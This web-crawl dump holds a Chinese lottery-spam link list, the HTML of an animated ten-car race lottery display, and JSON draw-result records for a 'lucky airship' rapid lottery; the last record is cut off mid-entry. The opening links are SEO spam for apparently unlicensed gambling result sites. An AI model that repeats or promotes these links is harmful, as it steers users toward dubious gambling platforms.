<a target="_blank" href='http://www.liquidae.com/' >澳洲幸运5开奖官网开奖结果记录</a>
<a target="_blank" href='http://www.heatherblitz.info/' >飞行艇全天计划精准直播-168飞艇官网结果记录查询记录-在线幸运飞行艇168开奖历史记录</a>
<a target="_blank" href='http://www.hcii2021.org/' > 澳洲5彩实时官方直播号码|澳洲幸运五开奖结果专属平台</a>
<a target="_blank" href='http://www.acmiahga01.top/' >澳洲幸运10</a> 
<a target="_blank" href='http://www.cafe-china.com/' >澳洲幸运5开奖结果历史</a>
<a target="_blank" href='http://www.scanaconrecycling.com/' >幸运飞行艇开奖历史查询</a>
<a target="_blank" href='https://www.olivenolplus.com/' >幸运飞行艇官网开奖查询</a>
<a target="_blank" href='http://bornleaderbrand.com/' >澳洲幸运5-澳洲5开奖记录|幸运五澳洲官网开奖号码查询结果+澳洲幸运5体彩开奖结果</a>
</div></body>

</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2025-07-23 16:08:14 -->

--- FILE ---
content_type: text/html
request_url: https://lm1668.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 292
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 19:37:44","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,07,08,06,09,05,02,03,10,01","drawCount":78,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 19:34:00","drawTime":"2026-01-23 19:39:00","preDrawIssue":20260123078,"drawIssue":20260123079,"firstNum":4,"secondNum":7,"thirdNum":8,"fourthNum":6,"fifthNum":9,"sixthNum":5,"seventhNum":2,"eighthNum":3,"ninthNum":10,"tenthNum":1,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2079
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 19:34:00","preDrawIssue":20260123078,"preDrawCode":"04,07,08,06,09,05,02,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:29:00","preDrawIssue":20260123077,"preDrawCode":"04,06,10,02,01,07,09,05,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:24:00","preDrawIssue":20260123076,"preDrawCode":"03,09,04,08,06,10,02,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 19:19:00","preDrawIssue":20260123075,"preDrawCode":"06,02,04,05,08,01,09,03,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:14:00","preDrawIssue":20260123074,"preDrawCode":"05,06,10,09,03,01,02,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:09:00","preDrawIssue":20260123073,"preDrawCode":"03,06,07,05,09,01,04,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 19:04:00","preDrawIssue":20260123072,"preDrawCode":"09,01,05,08,10,03,07,02,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:59:00","preDrawIssue":20260123071,"preDrawCode":"08,01,09,06,05,10,02,07,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:54:00","preDrawIssue":20260123070,"preDrawCode":"08,02,05,04,07,03,10,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:49:00","preDrawIssue":20260123069,"preDrawCode":"08,09,04,02,10,05,06,07,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:44:00","preDrawIssue":20260123068,"preDrawCode":"07,06,03,01,02,09,04,10,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:39:00","preDrawIssue":20260123067,"preDrawCode":"01,10,09,08,02,05,06,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:34:00","preDrawIssue":20260123066,"preDrawCode":"08,07,04,09,01,03,06,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:29:00","preDrawIssue":20260123065,"preDrawCode":"10,07,02,03,09,08,04,06,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:24:00","preDrawIssue":20260123064,"preDrawCode":"03,04,01,06,07,09,10,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:19:00","preDrawIssue":20260123063,"preDrawCode":"04,03,09,10,02,05,01,07,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:14:00","preDrawIssue":20260123062,"preDrawCode":"02,09,07,10,01,06,08,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:09:00","preDrawIssue":20260123061,"preDrawCode":"06,07,08,04,10,09,05,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:04:00","preDrawIssue":20260123060,"preDrawCode":"04,01,02,10,08,03,07,05,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:59:00","preDrawIssue":20260123059,"preDrawCode":"02,10,08,09,01,05,07,06,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:54:00","preDrawIssue":20260123058,"preDrawCode":"10,09,03,06,02,01,07,05,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:49:00","preDrawIssue":20260123057,"preDrawCode":"03,01,02,07,05,08,04,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:44:00","preDrawIssue":20260123056,"preDrawCode":"07,03,02,08,04,01,10,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:39:00","preDrawIssue":20260123055,"preDrawCode":"08,06,01,05,02,09,04,10,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:34:00","preDrawIssue":20260123054,"preDrawCode":"06,04,08,07,10,03,01,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:29:00","preDrawIssue":20260123053,"preDrawCode":"04,06,01,05,08,10,03,09,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:24:00","preDrawIssue":20260123052,"preDrawCode":"10,06,01,07,09,03,02,04,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:19:00","preDrawIssue":20260123051,"preDrawCode":"03,10,01,08,06,02,05,07,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:14:00","preDrawIssue":20260123050,"preDrawCode":"10,06,05,03,02,09,08,04,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:09:00","preDrawIssue":20260123049,"preDrawCode":"06,04,03,05,10,08,07,02,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:04:00","preDrawIssue":20260123048,"preDrawCode":"09,02,08,03,10,05,06,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:59:00","preDrawIssue":20260123047,"preDrawCode":"04,08,06,07,01,05,03,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:54:00","preDrawIssue":20260123046,"preDrawCode":"01,08,03,05,09,07,04,10,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:49:00","preDrawIssue":20260123045,"preDrawCode":"05,09,04,08,01,03,10,06,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:44:00","preDrawIssue":20260123044,"preDrawCode":"06,04,01,09,10,08,05,03,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:39:00","preDrawIssue":20260123043,"preDrawCode":"10,08,01,03,04,09,05,07,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:34:00","preDrawIssue":20260123042,"preDrawCode":"08,06,10,01,04,02,03,09,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:29:00","preDrawIssue":20260123041,"preDrawCode":"10,05,08,07,01,03,06,09,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:24:00","preDrawIssue":20260123040,"preDrawCode":"03,05,02,07,06,01,04,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:19:00","preDrawIssue":20260123039,"preDrawCode":"06,07,04,05,08,09,02,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:14:00","preDrawIssue":20260123038,"preDrawCode":"04,03,10,08,02,07,09,05,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:09:00","preDrawIssue":20260123037,"preDrawCode":"10,09,01,06,03,04,05,08,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:04:00","preDrawIssue":20260123036,"preDrawCode":"06,07,08,09,10,03,01,04,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:59:00","preDrawIssue":20260123035,"preDrawCode":"03,01,09,07,05,10,04,02,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:54:00","preDrawIssue":20260123034,"preDrawCode":"03,04,07,08,02,01,05,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:49:00","preDrawIssue":20260123033,"preDrawCode":"04,03,05,09,02,06,08,01,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:44:00","preDrawIssue":20260123032,"preDrawCode":"08,07,10,04,01,09,06,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:39:00","preDrawIssue":20260123031,"preDrawCode":"06,05,08,01,04,09,07,10,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:34:00","preDrawIssue":20260123030,"preDrawCode":"09,02,04,05,01,06,10,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:29:00","preDrawIssue":20260123029,"preDrawCode":"02,09,05,06,10,08,07,04,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:24:00","preDrawIssue":20260123028,"preDrawCode":"01,06,03,08,10,07,02,04,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:19:00","preDrawIssue":20260123027,"preDrawCode":"05,07,01,03,04,02,06,10,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:14:00","preDrawIssue":20260123026,"preDrawCode":"05,09,08,01,10,03,06,07,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:09:00","preDrawIssue":20260123025,"preDrawCode":"03,05,10,07,02,09,01,08,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:04:00","preDrawIssue":20260123024,"preDrawCode":"08,02,09,10,05,06,07,04,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:59:00","preDrawIssue":20260123023,"preDrawCode":"10,08,02,04,05,03,06,07,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:54:00","preDrawIssue":20260123022,"preDrawCode":"09,08,04,07,01,02,06,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:49:00","preDrawIssue":20260123021,"preDrawCode":"05,08,06,03,01,09,10,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:44:00","preDrawIssue":20260123020,"preDrawCode":"01,03,02,08,06,07,05,09,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:39:00","preDrawIssue":20260123019,"preDrawCode":"07,10,02,03,04,01,06,09,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:34:00","preDrawIssue":20260123018,"preDrawCode":"07,08,05,10,03,06,01,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:29:00","preDrawIssue":20260123017,"preDrawCode":"06,05,04,03,01,02,10,08,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:24:00","preDrawIssue":20260123016,"preDrawCode":"02,09,06,10,07,04,05,08,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:19:00","preDrawIssue":20260123015,"preDrawCode":"02,06,07,04,05,01,08,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 